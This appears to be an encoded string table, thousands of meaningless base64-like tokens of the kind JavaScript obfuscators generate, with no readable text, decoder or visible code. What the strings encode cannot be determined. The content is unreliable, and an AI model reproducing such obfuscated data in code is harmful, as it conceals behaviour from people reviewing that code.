Ad5wW73dUa aCk5lmkBW5y W5TTWQpcId4 zw/cMHnX amoAk8obW6G v8kRWRTg W7X7r8oCW74 WRNcOCobW6FdHG WQH2xSo5sW oSoDgmkUWQm tSoZbSoq WOH2i8oscG c8okW7ldQCoD BmkVW6j+aG D3/cMs5q WRXxW43cNwa DCkvvwZdUq eM/dSCofWOi W61EW7FdPLO WOXYB8oqbW tSkjWOL+WQu vmk+pee8 W7zsW6VcV1m W7tcSxFcQSkV d8oVbtr8 WQ1DtxRdMW n8kScq02 ESokW5WuW4C WRtcVMdcVf4 ySolp8kwdq q8oHaSoDW7C uCkRW7ePW6q W6qvp1Pd eYe2gxm a8oWW6qAWRq W6ORcSkxdq WObLf8k6 oWKYjw8 tf3cPtjl hCk0mmkfW5a qCkfW608W64 iSo9f8kyWRG hCo/W6eeW6q A8k4W5Xuna h8kLWR7cRCon eh/dSmoLWPK pCoEdCo2W6m WP/dIuD3WRa W5jEk8kmW5y WQLurYxcGG v8kFWQFcG8kE W5RdPCoXvSkY WPffgmoPW6a W5KGWRybqG W5JcP0tdPuS WPPUWQOevW qmoVWO1WWPy hI7dPeem jSoZfmoZuW wSoEWPNdNgy EYrlW6e pCohfmk9W78 WRZcU8kvcCo5 q8ojlSkgoa t8kPWQPAWQG W6JcGd7cICkW W6XHWQj0cW W5tdRCk1emo2 hCogfCkQ WQbRumkmWQO W41qW4ldP18 q8oWW6JcVmog WRpcMCowp8kE W6BcOuRdL28 fmoKfZrQ vSkHWODIWPG rIRcSmoYWOG w1BcPXTm WP/cNColW7pdPa jSomn8kJWQO WQH8eJtdOW WPdcNmoni8kY bCoUW5fpWRG W4vGW7H7 W6zjWPxcJtu nf/dPmoxWO8 W4NcNZxcRmkF sCkwBxO W68oDLPa WQy9W6FcHmki x8kCWR/dJSoi fIClgxe CmkLWRX2aW WOpcP8kkemoK WPTDzIldNW W4/cGhJdMf4 pSoRnbDw WRenfmkfWQC W6vQW6vUWPW b8oIyaL2 W6GfvarC d8oNW49NWR8 dbi7jvS qCo3W7nIdG EIrD W6dcOctcU8k2 d8oYicn2 gmkLDSkiW5e CIJdMte+ e2ZdTmoHWR8 mSoCbCkGWR8 uSolC8k4jG pmkLt1NdNW WOtcH8kRi8oy dgubb0W W6PeWPlcLtu WPtcICo2W7FdMW omouW7TjWQ8 BCkqeeS3 mCoKqqG/ aSotjrD3 WQ5NrCkdxq W6X3W7S/qa g13dTConWRK h8oKfq W6H4WPWRrq zZbmW6ddQq WQrRWRm6qG W4ldM0LOWOW l8oHW63dQCoJ gSohb8oQzq f2BdSSoJWP8 rmo5emoeW44 WQpdVJ/dV0W WOtcRSkrlmka w33cVZji W48ur0TD AmkTtG hCoTi8oeW5W W6jIWQSCwq j8oPtGG+ W4vsyeHO xmk/fCobW6i q8oJWOalbq W7KbDuzn WPesWOZdRSoK aSopW6tcVmom W5eBzmkcW48 hSoibZr2 xCkwW4pdJ2S W5GyzSkaW4m bx7dP8oQWOG sSoUW5Xr q8oWWQxcMCoP wmkwW64NW4a nWddGf8H W68cANLy z8otW7HIW40 W6/dSIFcPmkP WQ5Xs8oCta W48mpmkssW mf/dN8onWP8 hSonW6ZdV8oa WOpcIfi4WQK hMVdRmofWOi r8k/iuKG ftRdVvHx WQ5shGWp BwRcOGnO f27dRmoJWOW xCoJW6ZcUSon achdPvqy W4zzWOZcHYq sCk1nSkfW5O rSkVmeO7 xSo9cSkCWRS W5bPW4LXWPG u1NcOtbm WPtcQg3cP3e m8kKW7HLrG WOxcGSkr xSotW444W4y q8krWQldNmoa qNRcSrrA WPnrFGFdQW WPlcQtFcOMy WRfikLLj kttcLNWV aSk/xsjN W6VcUw3dPSoP n8oCW63dUSou v8oWW4LTca W7NcG2/dQdy AJzDW6tdUa A8oJhSolW7m t8o+f8oCW7m rXjiW5ZdLa W49QW74kwq W6H2WRm7bG W4f3WP4mya i8oia8kQWQe WP3dMfT5WQe WOftsaBdKq WOVcVCk9fSo3 WPDqwSoTDG s3fvrbS cCoSoCoXW4W w8oGnfa3 WQTMwCoq W4yJrf1G v8oyW54ZW4y xSoZW4nebG W6bhWPNdGx4 h8kSWRDhWRK q8ojW6OIWPK W6iAW7RdOb8 WQGpWQdcPqa xI7dTeGd e1VcUZzl c8ouWRpcUmki CCkpW6OEW7O WPiuWOZdOSoO fSktF8kMiG WOH/F8o+Eq WPa6aCkIWP8 nCoBhSkIWOW nSoBq8k0WR8 oNRdLCouWPG WOyJWOxdPCoO fCoHWRvCWQ8 WR9SWRFdLxO mConW7DAWQ8 W5TopmoEW5G W5vIWRvffq W6rnuL5F W6dcJwldUgi W7P/WROGsG WOhcT8ktfCoW WQiKbmovW7y ASkeBhZdOa r8kUq1/dJq h8kGrmkgWQhcSCklWP3dOSoNWQ7dHSkW WQVcH0FcHNS w8oCW5nmpq W4qUxmkNW44 W7LHWOmJuq WR5nWPxdOw8 W7rKW6VdGCkp lSo4WQmNtW W4RdS0GVW7K cCoVfCoYW48 tCkhWPn4WOG vSkIWRBcIa CCk7weldOG WRmyWOZcMwS g8owW6/dO8oh W41UW6KOW6a fdqooNS nSo7g8k0uq W6XSWR0wW6a wmkcWPFdI3e W55zWQ8tgW hSoxW7PVWP0 sCoOW5LDdG W5WarSk4WQ0 W4SopSkjwa W4RcL0XUW7u p8obbCouW50 uSkYn0O7 WRuGeCkw gCoIcmoFW58 W60fWPBcKG WRyPbmkUWRi DmkltwldIG F8owW6qXW58 atNdPviC h8onW7VdQCoJ WPP6WQWmta vmkVjLy WPfHqSojAG W6f3WRlcIN4 uSkDWOJdL3a uCk2W4yFhW WPPyuSoSuq tCkRu0i WRXuFcxdKW W6LsW6FdK0y cmoaWOJdGdK dmoTzqP3 qCkMWObGWOK dCkNWPOiqW WOTTbSo9W7m cCoFW7/dI8ol asZcVfig ydzkW6BdQa sY3cRSkHW40 mY0jWRhdOq p8oZh8kcW6q W7NcMN3dUq WP9zAHJdSG W6XZW6/dHSku W6xcGgNcOZm nZG4cuC i8olztWo fmoJwIu/ WQ0Lhmkl vmoWW6XWnW fSkbW7FdOSor WONdGanKWRS W5T7W7rKWQS F27dHILL oCo1cmo9vW WO7dVmkZfSoK CHTPW4ldHa WQOmW77dS0a WQZcVCk/pmo5 ewNdRCoOWPG xSkFW5xdMwy E2TzW7ZdQq WQmGfCkxW6G FCktWORdNmod dSoydcLO c8oKsmkgWQu vSkOWQHzWRW gwtdU8k9WO8 jKtdKCocWPG WQvQWRldGMC bCoGxaCC nCoCW7rLWRq hSoDW43dN8oC uLFcOdii W51CW5ddILG WOfBiCoHW60 hSoUqmonWQy emogcmkdWQS WQvQWRpdLtm W5ussSo7W7O eCktoSkUoW W7XMWRyrW6O W6fNWRRdIgW WQzEW7xdOfm W57cPWBdVCkt W4blWPCUza zmkQWQddM8oM hmo7WO5uvq WQ10WQBdGNe u1hcTZnj WQLkWONcLt8 gmkQqmkbWQ8 WO1ho8oCWOO aupdKCovWQy WOPvgmoNW7a W70qWOZcGdq zSkYWRxdNCow W5f8WOWKyG W79bWRWLrq WR04xCkoWQO C8o/nmosW7S qCodW7ddV8kk WQjwwY7dIW BftcSd4u d8oRFHSN W79JW5xdNee WP5aWOBdTNS W5rHWOKjEG wCoDW4VcJtO W4SVoSkm W6r7ba W6r/W4zAWRS WRKpBxbR WQ/cPwW WO0lWPhdR8oE kmoSuepdIW WOFcTKhcGgO i8o1cmoVrG uCkXWRpdLmoV iCokxmk4WQy rSoHWQJcU8oh BJ7dLc1L W5usuCkQW7W W6TXW6RdJCkv WQO5WRxcK8ot kJlcKN4M W5PUW6n7WR4 W7iaAKvl p8ojWRvjWR8 W7XUW6ldOmko WRzIW6S BCkNwbVdRG W4xcQHZcNSko xCk0xCkCW58 hCoyW6FdOmoa ACobWQLuW6W qmoVWO0WW4C W6TMWRiTta pCoJfmo8BG W4T7WQnRWQe WOfVomoKW4u v8oPbmoFW5C q8oZW6Hnaa tK3cOd8 W6tcJdZdHZW Cmo/kmolW4W W5brW4NcO8k/ v8o0W6bfWQu oMmlWRJcQmkPW53cLmoZlxa W6j1W6SgW70 W6JcIxRdTh4 cmkaWRhdNCok dJaEf0O sLFcOrzj W7nKWRRcKrK W5nOWQSmxq WPzCbCoKW6u WQpcQNO f8k0WOPygW hsuthe0 dgqbf0O WPBcL0tcPLG W54Ip8kLsq W51QW6TKWQS B8kLvSk/ga WO7cQmoCW7pdLG nehdJSkMWOK BmkvWO/dQwy W77dTZJdVqS zCkDWRCFW6m WPb0uSoBBq s8o5W5m1W4e WONcNCoCnCkF WQe2WRhcL8oz WRpdGchdO2K WRFcTwBdV8kM nSosbYTE F2PxW7/dUa lCoaeSoPW60 W5S6vL1/ W7WHW63dJ3O yCkyWPddR0a q8olWPxdMxO i8ojn8oIta WQ95C8oHsq W6OlBe1c WR9jqIpdJa W7FcPIlcUCk5 WO9goCosWOK rdlcRCkXW58 FZ5iWRpcRW s8oWW73dO8kz xSoOW49Aaa W5FdHmkdW57dVa W6D4WR8Txq u8kfW7KfW5S WOJcS8obW7pdPa o8khWQ5yWQm W6HsW73dPHW imoJraH7 WOOpmSkTWOG W69JWRmXbW WRLArsxdLG xmoLW6NcSmoC W6OfDKva BmkZgemO W6iAW7RdVey fCkwW64WW5e sCo6W6/cRCo4 nmoKkqHo nSolkCoWW4W smkNWPTbdG WRjqfG8i W7NcNwVdS2u nSoAgSk7WQa W6LBW7RdSvC y8kdWRNdR8oB W4T5W4ddIKq nmobbCo1W6i yCkyWQJdQ8oO ymkZWRNdU0O W75sWPfaWQa umkRWQbb CCkLW79JvG CSoqW79kWRq rSkUm1OK wSkaWPe W751W6VdHCkt v1BcTcq t8klW7S W419W4fIWR8 daddOwCC W6POW6JdGW nCotW7znWQK WQ9swq W64IAu9b WR9eb8oBW7q s8k5WPtdOmow fmoTnCoCW4S W5WAECkhW4i W6OfsePD W63cLN3dPw0 gh7dU8o0W5y W7a7uSkJW4S smoVW5mGW74 W7XQWPaLta A8kUyLtdNq BmkRWRfsWRu WRmmW7hdVuO umk4oK8E ESkYWRNdQu8 W4L8W6LJW6a W4zzW6r7WQC BSkTW7bJ xvtcUJro h8oWW6jWWR4 q8kFWQldJCop WPfYhCoUW7G W4Krj8kvW5C W5LaW5ddU1G W5CYnSkmaq WPJcTmkNhmoU W41IWQyjva W4VcUmk8cCoV zSoAemoMW54 fCohAte0 h8oNWOaUWPS bW/dPgqD W70eA3He WQHNs8oBva W6HBrfbk WRhdJYhcPJq ESo2W4yDW4m yYL5W4JdKa qCkuaueH f8oAytmd nehdJSkMWP4 nSo9x8oOEq pmolg8kQWQW oN5vW6ddRW WQS4fCkDW70 jSo/e8oOqa B8kWW71+aG BSkfWQOyW6i WQO4nCkdWQm W7PGWQmNtq W7jJW5vgWPK W7vfW6FdS1W aSomgSk4WOa W7z4rmoFW74 qmohC8k8oW l8opnwbz WP/dL8kqW4xcRa D8kNtKpdNq iwhdJIvW W5jVW7W9W7i WP0AemoV WRWVW7L+eq nSoLamox W7LzW7xdO8kp W6vRWPWhFq WQJcKNVcKaW WRlcJwhdO2G ACo8rXCY W7XbWR8TW6a W6fjWQeEW7K C8kSW75Lta WPVcGmoEW7JdVG W5xcHHlcRmkv imo7ndPG CmkhW7DMpq c8oIb8oFW4G rCo+hCodWQW EmoCfCoiW6m x8kqW6TeaG W5L4WPRcMWO sSk7qCkCWOK W4DNWOWZW4K Faf1W4hdLW A8k7h1DJ aCkcASo4EW AmosmSk7CG rSo7W7BcVmoA xSkPemoEW6q W7uQr8kP dSk+o0O/ WQyeoSkUWOC WRjBoCoMW4i FuhdTHv/ W5HGW798WQ8 W67cVZZcPSkJ W7ntW6FdUGG a8oUzqiT e8ktFSoVBW WOS6AG e8oVbtHQ n8olW5RdUmoQ WP7cMCoyW4BdUq ySk3WPpdGCod lCodW7ddUmoe b3hdVv4o WQ0TaSkSWQK WRyVaSkgWRy W4flWPmBAa W7HQWOaWW4O CmoAimoEW4y WPS/W7rCdW WQ9wrSoDuG p8ooW6T8WR4 W60vq01b zmk6y0ZdLW s8k6WP1zWRG WPNdImovf8kP WRadnmkyWRe utWkrW ySkbWORdVCoV jComsSkTWQa dCozbmokta WQpcVhZcSf0 W5OWA8kiW54 WOPyaSkR gMVdQSoVWPK nCoffmk3W6i a2/dUmoQWOG BGDAW6ldLG tmo3W5CXW4m s8kCWPNdGq BSoYcCoUvW fmosbcvW WRb8qmobEq d8oibJi3 W78oAKqw w8kdWQldN8oJ m8o6eWhcIG W64fBvX9 hdamp0e WRWsqv1z W5PBW4zIWO8 vSkuW7ddN8ob v8kUbtH2 rCoAoSkQia e8oOfCo+W70 BZHlW7NdSq W4lcIhBdSL4 W6OuFerp kmoplmorW4m qmoCk8k9la CCk0daFcIa cHVdVNK4 WOHWwmoxuW pmozuCkpWO4 d8ohW7BdImoC ASkLW79IeW x8knW7K qSk8WRDyWP4 vCkFWPBdNtK bmoUlGH/ pSoaW7/dTCoa W5qoxmkvW7m W7G8W6xcKsS WRRdMZRcOtq WP5cWOZdS30 x8o0W7FcVmog WOmmWRddV8o9 AxddJIv0 WQxcOdRcU8k1 WPNcKCoaW7ldLq W68cFraE D8k8vSk2eW uwJcUaaj W5tdHSkxoCkc wmkcWP3dMxy WOPefmkSWRu C8k0WR3dQKm WPK1WRRdHhi W4vhW5rVWPW cmoVf8owW5u W719W6e W4ddHf7dLLy W4GBBmkjW54 Amokbmk9WRW W6JcJwVdOfG W6FdO2RcPmkQ rmkQW4rrja uSk/jNSG imoIm8kKWPy WQfcr1Tl WOtcN8oB WOvdWOFcNLy fSkxW7RdPCow A8krWPNdKNu hdGwfGm WQfWgmouvW fCkZlCk6W5K ESkVW4jEna W5KKEmkhW58 s8o8bSkkW6y vmo4bmofW54 fXGXpNy W69lW6pdVCki v8kvWPBdN3y WPu9WRuqaW W5avF8kKW68 hCoTlmojW64 rmoxamodW7K BCkjWPjmWQG W7ToWO4 dSoZw8oBW5i umkDW5KcW6W cSofb8obW4K fSoGeZrQ a8o4W5O9W5S WRHSWRShrq D8oTW5SrWQW u8kKueq F27dN2jL h8o7fmowW4G WPpcNSoAW7JdOG W6HfWOJcNh4 WPVcGSolW7pdPa sCkrWPZdKxC WQ8ppmkDWPe fmoUW7LCWRa WRXRWQtdK34 xCk+WR3dO8o2 nmo5W4tdOmoX ymkOpG W79sW5VdLwG x8kvWRpdJCob W7f0q8ozW7i W7ZcIKJdVwK jqxdSWK6 CSk3WOehWOS g8kIimotW4m W6mtCvPF WRtdUwFdU8oQ zmk/c8oZuq l8ouW6XbWRq gXpdVKeY rSoXW58cW4S W4vOWQORvW DxdcGGXw zmkSva W57dN0H5W68 WRH8rmoBxG WRn9WRCyWQu m8oIwW0V hmo2kZ9t WQNcPSkPmmoe W6iaBv4w WPa+ha cSofWOtcJN4 E8kjW4z7aG rSk6WQffWRG C3BdH3e1 ymkJvqq W7NdJ2/dTsW W6rjWRNcPqi q8okWPf4ja nSoWiHPJ eI7dVbyl nCofhSkUWRS WQxcG8oyamkH hSoinCoMW74 W4rkW5vjWQa WPGVWR94WRy g8kxlSkkW70 tSoiamotW7i BCkSW78dW6C WO/cHmolWQBdVq zH1DW6JdSG WPPDWPhdTwW e2pdUCoUWPK q8oAemkbjq tbb1W4VcVq B8kDAWOE amodW7RdQCoR WPlcLSoCnSkm xSo3W5zbfW pd4JigO WQL9nCooW5q W6X4WPNcKYy W5fOWP4dua W6bjWQ3cRdO AmkLW7j/fW WRjbq8obAG uSkum1qQ BCkfWQddJue WPtcGSonnmkE WRHxW4xcNwe WQO5WRtcLmoy W6zPWPjDuG j8oBgmkTWRO WOhcGSoCoa W7afqH8 FtnSW4JdJG WR5HWQxdL3a WOJcKLVcGhO w8kmW6L2iW WRhcUNFcRSk7 WRCJbCkbWQi uu3cVtmi vSkiW73cI8ov gmkQqCkgWQq W7XOW7a W7L6WQuH AmkVW6e3nG W7KLnSkHsa W4nKWQaTFa W5pcGwJdH1O q8kNWRyiW7O W5pcI8oonCkF xmoTW7rrma u8k4WQ3dU20 jmo0W75EWRi fmoJzZu3 jmkqW7DhWQG sCkvWOJdLgm h8k/WOGywG qCoUWPH0WRK qCoJWRPAWQu W5XyW7HsWO8 WQbuWRZdKgK W75ZW7tdK8kg k8kziCkCWOu W7LJWRCWta smkqW7iQW5e WPbdhCogW54 W74Qh8kbWRi vSk5WRldT0K uCkPW6O0W5e fwVdSSoQ W79BW7BdV1C DmoZW5qAW74 W7STx15y cSk+WPhdJ3O qCkno107 j8oOW5/dV8oO WO9AW5NcRmkS W6VcGgRdQa W6JdSNXIWOu W6qjCuTf WQL2ra xmo+W4y+W4K W4P/W5PUWOm W47dKmkbWQRcQa WOhcGmoCnSku W543t8kaW40 W4JdOenBWQW w0VcP3Ht W5FdL0TJWQe WPtcN8oE W6LEW5RdMLO cCojW6RdJSok x8kvWR7dNSoA WOmpWO3dTq WResD0ye W7jAuK1z WP80pSkqwG W74etxv9 qmkvWQtdUmoA WR5WWRFdIwS gSoyzsG WQ0ats7dLW FSksW64OW4a WOH1qmo5Eq WPZcOSokW7VdKG imozhCkMWRS W5hdGgjGW6W W5xcSW7cOmkk W70vuhvb ymo4W60K swNdT10o y8k1WQtdNSou WOLuWPJdS1q WR3dOmkMg8kZ WO7cMmolW7m xhBdRt9C vSkRWQ5qWRm c8oEWRddPSow pComa8k0WRG jCoXfmo/tq W59rgmoZW7a W5FdQLXIWQu W5aDomkZWOS W7LVW7lcN8kn WQOUgCkdWQm qNRdPSk9WPO WPf5hSoVW7a eCoCbCk2WOS vSkfW78LW5W WPNcPCkJemoU W4PBW5ddQgy AmkGsvRdKq F2PiW6JdUq WQTHWQldRMS WPNcM8ojW6/dVW WRuTaSkkWQG BSoMW7LPaG fCopAre1 rSoYWQRdQmkq sgvndG0 WPaImSksdG nSkIpmo2qa hSk6eZHJ W7udF3nX W5fOW4tcLmk4 r8ouW7DXW4G hSo+W6eQW4q W4CqsL5B EhddTsPA WOdcOCkEdSo6 gc3dO1qD WQSPaSohWR4 g8oOcmox WOxcGSkblCke fmo+amoAW5u W5T3AmkKwG W7KbkeTz WPO3WR84W7C baFdTuef WPtcHmkvW7hdTq B8k2g0BdMq Fqz9W5pdVW W4vQW6n8WOC W4JdJwrJWOi ugzpwHG vSolzmo9FG eSoZcdnX gHisgK8 umoCmmkSlG vCkHtMy8 WRLEwY3dMa gKNdNCoWWRq qmkRWQOpW60 W4jIWQHhxa W6nGWR0hAG W41OWR0vfG W4iEsenL W61JW6HLWQS a8ojW6PlWOq rCkVive W7aPz8k/W6W bWVdTvej WRhcPr7cG8k9 WR5wrSoDuG a8kPW6qKW50 W5OWpSkosG c8o7FHuR vCoWW5jgaa v8kLWP3dU8oB W44DBmkqW78 q8opW7hdOmok oSo4W5XhWRK BdrmW4hdTa DSkeWPb3WOG W6DnWPxcHG WPtcGLtcNv4 wZ1VW53dPW W6VcHMO WOrqfmkXW6a WPHfAmkeW5G jmokuc0V W41JW7m9W58 vmommHHJ b3/dU8o0WPq W69DW4HsWPy W58aFhnL WRXstZxdKq eSoabtTL WQSPhmopW6G W5nVW4FdT8kR WQjvrstdIW jmomgmkOWQC vMpdUSk7W48 WOtcLCoFmCkz W7OKW7NcKcC d8oCW67dQCol WR5hWRNdG3O lSoAW7fgW6e eCoaAGW2 W5LoWQOgxG W6XOW6NdISoB bCoLtbaZ W6JcJgxdTN4 smkRW7H1WPW wSoLW4lcO8oL FSouW4tcISoT W5WOfSozDG W4XfWQKWuG fgvcpXe BSk+WROKW5K hmkJWOvLWPO WPDsaW gCo5zrW6 W4rJWQe mCoYdcnM mcfxW7RdTa d8osdCoQW5i EmoxW4nqka wmoIW5XebG wCk8W45AaG W4CjqSksW50 Dw7cGIvZ s8olWRJcUmoB wmoMe8oFW6i W6zTWRe1W6W W6CIWQqGtG EmkPW6j2fa zcnrW67dTa nmkUAx7dNW D8kXn21/ qmo0WOblbG bmouW7pdLSoW ymoHfSoPW58 vLRcJdvm BmkDWRLbWRy ht7cQKff WRxcHNFcNv0 W6HpWPxcLcm WQThjqOm wSkDWQddLSoC x8kfW78NWPK W5n5WQqgta W5aOkmkODa wSoWfSouW7q W5hcPCk0aCo0 teJdQcr1 xmk7WOldK3C gSozW7RdQq W6vFWQ8nW5y W7LEWO/cIq W6XtWQpdMeq WOWZWR3dVSoa WO92ymknxG WQzfWQOwW7e wLhcOcDj W45fW5/dGCk2 FCkUW6uSgW WQL2s8oCrG u8k2n0fH g8k5n8otW5q e8o1etr1 W41mW6vHWQi rJBcQuDz WQLQWQldQ3y l8osW61AWRG WR1BWOtcNc0 W4BcGb0/WQu f8kGpmkhW4a wSkGW4a7W5S nSo/i8oxEq W5vYW77dTgy ACk3CNxdNW umk/puSK DmozgSkwaG mSozWRvlWRq ag7dNmoNWOW WOjEh8kXWQu qmkNWQTfWRe wSkVW55ggG bSkxpCkdW5q BCoAjSoS W64FkbGb WODth8oS W73cINZcQMe W71LWQS eZaifeO WQ1qfHOd E2tdKxfm jSkJgvXS WQzyh8o/W7q DCkaWOLwWOK W7zHs8oCvG W4T9W6HPWRO W5VdLKjOWRe W7vSuCkgWQS W7vzW6FcV0u W7BcRchcRSk0 pSowW7JdUCo1 W5KaoCkUtW W7z0W6pdGSkn cSohW6FcISkw s8oDW5tcQ8oI WP1qzmoQDW W6JcRgRcVmkZ r8ogW5nHkW W7aSk8kyrG CSkiWRxdKuS WRJcTmkNhmoU WO5MDmoxbW qCo6dSoaW5i y8o1fSo5W7O d8oVW798WP0 W4uVWQXHWQm W5bjW4RdS8ke WQtcGMhdS2u W6dcQcpcQSo3 W7f7W7STta j8oammkRWRW rMRcVGXq WQG6W7tdJCkg W6ePW7VcIJi W5fjW5ldSCoW xSkwW7GYW50 WQ/cQMRcReq W7u+WQP8vq WR3cPmkIcSot WQ5ns1bA WOXyhW WO7cHmo+p8ko nSoQBr0A WQzErtxdSa DCk6W7qTrW W6dcI1dcRg0 smkiW6qYW6y W6yVye9X zZrwW67dQq W4tcG2ldHLS W4SNpmkUxG FJ1mWQtdQG ltBcK3KV WOS6ASkCdq W7ncW7xdLwG yKpdJsjX WP0Aq8kRWRS m8oucdjN W6n9W6ldVfO cmotWR8 W40lAmkeW58 pXq7mMi uvxdTcP0 smoPW44 W5raW7FdRmkr fmoiW67dP8oe W5nUECkwvG t8oAWRC1W5C WQOHx8kFWQC Bbb5W4JdNa hCoihmkQ WPiNWP7dISoE fSo0eJK BSkpWQaAW6S t8kVomkhW5e mmo1abNcIG fmoRfCoAW40 W6OsqSkiW6W dSk6W58/W5G WR1stYtdLG W44irffP FCkkW7HtpW aSo8sJWq WRbnfSoSW5G yCosW4ZcLCoe W5mopSkjwa W7bdWPyWtG D2feWRO W54mB8keW48 d8oZgmoHW7O l8ojW6feWR4 WPrcfmo5W6W WPJcN8oAW6NdVW WOlcKXvSWRK DCkhtfpdLq E8kKWP3dTq WPv8WPRdO04 qCo3AW5/ WRtcOgVcUXe pCoguCk8WRO W6hdLt/cOtW WOmpWP3dUmoI l8oTW5/dJCoN a8o9W7xdTCkk fCo4fCosW5u hCo2cdvW hSkDWR/dM8oh nmoBW7FdI8og v8ksCxtdJG W4vtECkwW54 yCokpmo9oW juBdJ8oIWR4 tXbuW4ddNG vSo3sMFdKG zCo6W7n7gq cSkWvSkgW4S WRHRWQy jSkZnmkzW5K fmkNWPuFwW W6PfW6vfWRK nmoBmbLE smoQW45afq W5aOF8kbW70 WO7cHmojkmke oK7dJ8oHWRK gMNdSmomWOe F8kHWRXNaW z8kHuSkOfG WQ1RxCoGsa W5q7qmkaW6i jSo1eSotvW rmkyWQddK8o/ t8oOW45Cda v8olW6aqW50 WOTscCo/W4y bgZcS8oNWOS BNtdJseT W4xcVmk4c8kW WOldKmo1W67dOG WQ0WWRlcLmowmdnmW71Pw8oe WPn2D8oqeW q8kRWQX8WQK WPiVkConxG WRlcIMhcRvK W69iW6/dPSkk W4TZWPVcTqy xmo4cmogW4y Au3dIavW hmoxn8k9FG s8kKWR3cNCon WQBcICo2Amkb WRv3rCopeq vCkQW45jba ACodb8kxhq W77cR3VcMf9eWQG p8oWWQeNtq q8o0W7hcVmkB lmo5W6tdNCoh fSo/cmo8sG W5m6WOxdNCk/ WQD+WQtdT14 CWrxW6ldTG wCoHW7uRW7W WQ/cKSoMW7VdMW WQRcMSowW7ddIG rSoPW6m3W6y hmoLtHai ECkZW6u4fW mXaykKK nColWRHbWR8 ymkaWQXgWPy aCoIhGSv W4GhDhzl ghNdUW W5imFSkeW5u kSkHxG0/ WR57smoAAa W6RcRGpcPmkQ r8o6pSocW5q EmkEWPhdQSoK qSkaW7mKW4W WPtcHColW7VdVa h8oFm8kTsG WPawjSkmWO4 WRTpuGxdKa W68ur1Xt W7hcRdhcP8k/ W48Cl8kwCG WQaIfmkkWRq W6mFrKvc amopg8koWOK wCoIhSoyW6i W5ddQN1/WOu CSk2hqBcNG WPfLh8ooW6e evxcUIuv W7zsW6VcV10 t8oeemoAW50 WP7dQSkYfSoS rmo3W48dW74 n8k9vCkVgW sIHzW6JdIW W6ywbMZcLa v8kvWOdcLtm oCoZW4X/WPO W4n9WR44Fa rCo8aCo5W50 WPtdHmkmDCoF WPpcK8oEm8kD WQVcImopW4tdKG c8oJW6VdUmoQ mmoyW6afWRK E8owb8owW54 WOazWOZdVSkI W43cHWpcJSki fSkbW6RdTmor WOpcIby rCk2AfRdIa WOSkbSkkWQO gw3dSSoJW4m W61oW6/dPCkw u8kLWRldN1a l8okW6FdJSo3 W7X/iCkcW78 W4KfdmkpFG WOeSWQWfsa W4T7W6HSW64 fqaUge8 u8k/f24+ nSors8o9W74 WRv2b8oAua qCklWRrqWRa W64kA8krW54 WOifWOFdUmoi z8oYW6tcVSoL WOJcHmoykSkE gSkZhwb4 ESoghSoeW4W W7vXW6NdLSkv tCkyWQ3dMLi W6LFWQONuq x8oIW4Xndq iCoGrXa rSkuWPtdISoj CCkHWQ7dGuK WQ9AxYdcLa W5OspSkysW rhVcRKSp WO7cTmk+k8oL W7VdL11oWRe W4eWF0XB e8oKjZ1H rSo7W6hcVmoq qCkvWQBdNmoa t8kyh00n mCoTgCoqW6K WPlcL8ofnmox WPqfWQ/dOmoO WOJcLCodW7ldPG W6dcRZlcH8kO rmoIW7dcSmop W5z7WQyfBG W7vfW7RdTvS s8kJW7DfWRW WP18WRFdVL0 cCoqW5BdIMC nSkZkSkcW4e wmo1W519eq ySkNtvpdLG W4rQW6bTWQa CSk0WQPNfW WRr+emkihW W5BdR2npWQa W5vOWQe hCk4CCkmWPW cSkQWQddTtS WRvtW7RdOai nmoah8o1W78 W7rJhCkgWRq WQapgmkgWQO WR04W6jXgG zSkYtNldLa WPLEWPtdRNy EcvbW6xdUa WQa6fCkbWRm W6idoaG ECkwvN/dGG i8olkCknWRK n8orW7DjWR8 W5GdW5RdKxq WPevWPRdPa WQNdPhRdPSo3 W4y4BWLC dSoNjCozW4K bMBdV8o/WQ8 W4dcHSohW67dUq wmo3hmovW7m c8oMoLWU WQiXWR3dLSki mmofemk8WRW v8oAla t8kwW74JWPy xJPQW7hdRG WOpcIW4IW6C j8oKb8o0vW WOGoWPRdQCo/ B8kMt0hcLG aSoVW7RdU8ol qSo1W5npcG B3ldJI8 W7ifvbCA WQPlwYtdLW baRdOMms qCkVW6tcU8oB sCoUW4Ljaq bmofW4BdOmoB W5tdQK9QWRa W5eeWQ7cTCo5 W70ouGri u8koBhVdSW yCouW47cTmoX p8oAgd4i d8oxW7ZdO8ox hCo5W68gW6u a8kVWPSrW4q gSo3eSo9zG W6TkWP/cIJC BSkHsW0 cSkeWQ7cOmkv W4VdRhK4WQu n8o4sqm xCoWW7pcVmog hCkNWPTbdG wCorW4eWW4O WR5Rb8kjeG imoJwG FSk7WRTaWOu D8khWR9wW64 q8k7wmkcWOi rmkOqSkrWRC W5PdW6hdKmkV eCo+dSodWPS WQvQhaJdSq WRVcOSoTfmkP nSkKcHz5 WQiWWQRcHSkm W65JW4hdOSor tSo7b8ocWQW W6JcPwRcRxK W4D/WQqfxq WR8VW7L+eq WQjvwctdIW hmopf8k8WQO WP5rWRddRK8 h8o4vmknW5i rSoJW7u9W4y qmoOW5HbdW cN8DfLC W7n6WQOzW5S eqVdSLyP zCofBXW3 ACkNqvi W5zeW6ddOf4 iCkQvSkHvW W7JdS3X/WQy W7KcDuzn xCoWW6tcVCor EuRcTZjR W6P7WRmTcq W6pcIJVcOSk/ W4K/p8kcCq u8oEWRH2W4q vSk5qx42 W4f8W71KWQ8 tSkvWP7dLgC hCoyW7VdOSoa oCotW6XKWRi rmoCgJvT W6bfWPJcHcG WQbHWRJdGgS x8oHW4PeaG W5KGWPmbxa tfRcLHjd W5O+DSoteG wCouW6H/lG W7fnqJldKa wh3cHsb8 W7GoCund x8kPW44/W4q WRVcMmkYmCo0 W70sqvzw W70YW7fmWQG W79QWRG8ta wCk8W5Djeq vM7dT8oWWRy gmkUkSkiW6i pCoCW7ldRCow WObzbq BSkaA0FdQW WQXqfGrm W67cKWldSSkV wCoHg8oEW7G xmoHW7ZcTCon W554WReaFG W6T3W6hcJ8kz W75wW6vzWQm WPf9WR1tua v1VcQdvk W7r7W7hdQ8kx W7xdL3lcP3a e8k/n8kmW4C W4VcLMBdTu0 qSo0W5uZW5W W6ZcGxVdTeO W6JcIY7cV34 WQSRjmkaWRy BImvW6RdSG WRXvomoUW50 W5pdKN18WQy kCoyW75eWR4 WRNcPCk+c8oH WRS3W6r5ea WOlcGX80W6q ye/dPdXE q8ksWRpcLSoy vmk5n10 W5GqFSkPW5i WQvnrcRdNa s8o1W5CWW4q WRlcS8oIW4FdSW f8onhCkJWQW rhFcLsDS 